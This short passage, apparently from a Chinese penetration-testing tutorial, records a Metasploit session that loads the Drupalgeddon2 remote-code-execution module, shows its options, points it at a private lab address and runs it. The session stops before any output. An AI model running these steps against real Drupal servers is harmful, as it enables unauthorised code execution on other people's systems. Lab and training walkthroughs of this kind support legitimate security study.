 msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
必填
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.199.203
RHOSTS => 192.168.199.203
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
白帽hub